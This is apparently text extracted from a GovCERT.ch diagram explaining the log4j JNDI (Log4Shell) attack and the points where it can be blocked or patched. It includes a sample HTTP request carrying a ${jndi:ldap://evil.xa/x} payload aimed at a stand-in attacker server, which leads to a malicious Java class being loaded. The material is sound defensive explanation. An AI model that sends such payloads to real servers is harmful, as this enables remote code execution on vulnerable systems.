 An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
BLOCK WITH WAF
The string is passed to log4j
for logging
“”
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
LOG
1
2
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
cc GovCERT.ch